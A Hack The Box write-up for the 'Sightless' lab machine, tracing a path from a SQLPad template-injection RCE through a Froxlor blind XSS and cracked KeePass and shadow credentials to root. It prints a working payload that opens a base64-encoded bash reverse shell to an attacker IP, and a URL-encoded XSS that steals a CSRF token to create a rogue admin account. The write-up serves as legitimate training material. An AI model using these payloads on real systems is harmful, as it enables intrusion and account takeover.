Sightless HTB
by kpax
NMAP
# Nmap 7.94SVN scan initiated Mon Sep 9 11:36:02 2024 as: nmap -p- --min-rate 10000 -oA nmap/sightless-allports -v0 10.129.231.103
Nmap scan report for 10.129.231.103
Host is up (0.027s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# Nmap done at Mon Sep 9 11:36:09 2024 -- 1 IP address (1 host up) scanned in 6.79 seconds
Credentials
micheal:insaneclownposse # Found in /etc/shadow of docker container
myadmin:Abcd@@1234 # XSS admin addition
:bulldogs # Keepass Database
Foothold
Looking at the website, we see a link to SQLPad

This link resolves to sqlpad.sightless.htb
Adding this to our hosts file and browsing to the site, we find the version under the About section (3 dots, top right)

We find this vulnerability with the following summary
Template injection in connection test endpoint leads to RCE in GitHub repository sqlpad/sqlpad prior to 6.10.1.
There is a link off of that page to this bug bounty which describes a command injection

Capture a request to the New Connection option of SQLPad

Then change the POST request body to be the following (Replacing the base64 with your reverse shell)
{"name":"test","driver":"mysql","data":{"database":"{{ process.mainModule.require('child_process').exec('echo YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi85MDAxICAwPiYx | base64 -d | bash') }}"}}

We now have a shell as root in a docker container
Root in Docker
Looking at /etc/passwd we find a user called michael and as we are root we can get the hash for his password from /etc/shadow


This hash cracks using hashcat as
michael:insaneclownposse
We can use these credentials to login to the SSH server running on the box
Shell as Michael
We enumerate the listening ports and find something on port 8080

We forward this port to your machine and discover an application called Froxlor that is a server management portal.
None of the credentials we have work with this application. A bit of googling reveals a blind XSS vulnerability. By adding XSS to the username field, when an admin views the log file in the application, the XSS will be triggered.
We can use this, with a bit of tinkering, to create a admin user.
Looking at the machine’s /etc/hosts we see a subdomain of admin.sightless.htb

And within the /etc/apache2/sites-enabled folder we find some config files that reveal some more information.
Knowing what we know
- admin.sightless.htb
froxlorrunning on port 8080
we can change the POC so it points to the correct URL (There are some chrome processes running, which usually indicates some form of automation on the machine’s part, that may mean XSS is possible)

I changed the URL to the correct one, and changed the new user to myadmin , but kept the password the same (Due to possible complexity policies). With URL encoding the exploit now looks like this
loginname=admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"http%3a//admin.sightless.htb:8080/admin_admins.php"%3bvar+params%3d"new_loginname%3dmyadmin%26admin_password%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-rlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}&password=dsfds&dologin=
We capture a login request in Burp and send the payload

After waiting up to 2 mins, we try to login with our new admin user and get logged in as an admin.
Froxlor
Under Resources and Customers we find a customer called John

Clicking on the web1 username, takes us to John’s panel.
Under FTP we find a web1 FTP user

If we click the edit button, under options, we can reset the web1 user’s password. It’s easy enough to just copy and paste the suggested password.
I used Filezilla to connect to the FTP server, due to some SSL certificates needing to be trusted.

We see there is a Database.kdb file under /goaccess/backup/. Copy this file to your machine.
Keepass Database
Using the command keepass2john we can get a hash that HashCat can crack

The password to the Database is bulldogs
We can use a program called kpcli to access the database
kpcli --kdb=Database.kdb


We can use ls and cd commands to browse the database. Using this we find a ssh entry under /General/sightless.htb/Backup
We can view the entry with show -f ssh

This shows a password and an Attachment. We can download the attachment with the command attach ssh and choose (e)xport

When we try to use the SSH key, we get a libcrytpo error message

This is due to the file coming from a windows machine and having the wrong line endings.

0d0a is \r\n. We can fix this by running the file through the dos2unix command and we see that the 0d is removed

I also found that I needed to open the file in vim and add a blank line to the bottom of the file.
Once this is done, the key works to login as root
Full NMAP
# Nmap 7.94SVN scan initiated Mon Sep 9 11:36:09 2024 as: nmap -p 21,22,80 -sC -sV -oA nmap/sightless -vv 10.129.231.103
Nmap scan report for 10.129.231.103
Host is up, received reset ttl 63 (0.026s latency).
Scanned at 2024-09-09 11:36:10 BST for 67s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.129.231.103]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGoivagBalUNqQKPAE2WFpkFMj+vKwO9D3RiUUxsnkBNKXp5ql1R+kvjG89Iknc24EDKuRWDzEivKXYrZJE9fxg=
| 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4BBc5R8qY5gFPDOqODeLBteW5rxF+qR5j36q9mO+bu
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://sightless.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94SVN%I=7%D=9/9%Time=66DECFA5%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,A3,"220\x20ProFTPD\x20Server\x20\(sightless\.htb\x20FTP\x20S
SF:erver\)\x20\[::ffff:10\.129\.231\.103\]\r\n500\x20Invalid\x20command:\x
SF:20try\x20being\x20more\x20creative\r\n500\x20Invalid\x20command:\x20try
SF:\x20being\x20more\x20creative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 9 11:37:17 2024 -- 1 IP address (1 host up) scanned in 68.11 seconds